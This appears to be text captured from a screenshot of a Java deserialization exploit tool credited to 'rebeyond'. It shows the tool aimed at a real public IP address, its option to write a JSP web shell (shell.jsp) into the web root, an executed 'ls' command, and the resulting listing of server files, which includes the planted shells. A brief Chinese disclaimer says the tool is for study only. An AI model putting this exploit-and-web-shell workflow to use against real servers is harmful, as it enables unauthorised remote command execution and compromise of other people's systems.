 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.73.244.148/portal/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls Execute
run.jar
run.sh
service.bat
she.jsp
shell.jsp
shutdown.bat
shutdown.jar
shutdown.sh
twiddle.bat
twiddle.jar
twiddle.sh
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org